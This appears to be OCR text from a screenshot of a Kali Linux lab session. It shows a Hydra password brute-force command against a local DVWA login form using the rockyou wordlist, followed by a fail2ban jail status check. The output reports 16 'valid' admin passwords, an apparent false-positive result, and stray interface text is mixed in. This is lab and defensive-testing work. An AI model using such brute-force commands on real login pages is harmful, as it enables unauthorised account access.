 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:21
kali@kali: /var/www/html/DVWA/config
File Actions Edit View Help
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 16:19:44
[ERROR] Wrong syntax, requires three arguments separated by a colon which may not be null: /DVWA/vulnerabilities/br
ute/
┌──(kali㉿kali)-[/var/www/html/DVWA/config]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-post-form "/DVWA/vulnerabilities/brute/:usern
ame=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 16:20:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:Login failed
[80][http-post-form] host: 127.0.0.1 login: admin password: 12345
[80][http-post-form] host: 127.0.0.1 login: admin password: password
[80][http-post-form] host: 127.0.0.1 login: admin password: iloveyou
[80][http-post-form] host: 127.0.0.1 login: admin password: 1234567
[80][http-post-form] host: 127.0.0.1 login: admin password: rockyou
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456789
[80][http-post-form] host: 127.0.0.1 login: admin password: princess
[80][http-post-form] host: 127.0.0.1 login: admin password: abc123
[80][http-post-form] host: 127.0.0.1 login: admin password: daniel
[80][http-post-form] host: 127.0.0.1 login: admin password: 12345678
[80][http-post-form] host: 127.0.0.1 login: admin password: nicole
[80][http-post-form] host: 127.0.0.1 login: admin password: babygirl
[80][http-post-form] host: 127.0.0.1 login: admin password: monkey
[80][http-post-form] host: 127.0.0.1 login: admin password: lovely
[80][http-post-form] host: 127.0.0.1 login: admin password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-01 16:20:16
┌──(kali㉿kali)-[/var/www/html/DVWA/config]
└─$
JavaScript
┌──(kali㉿kali)-[/var/www/html/DVWA/config]
└─$ sudo fail2ban-client status dvwa-brute
Status for the jail: dvwa-brute
|- Filter
| |- Currently failed: 0
| |- Total failed: 0
| `- File list: /var/log/apache2/access.log
`- Actions
PHP Info
Right Ctrl
A
x64
4:21 PM
6/1/2025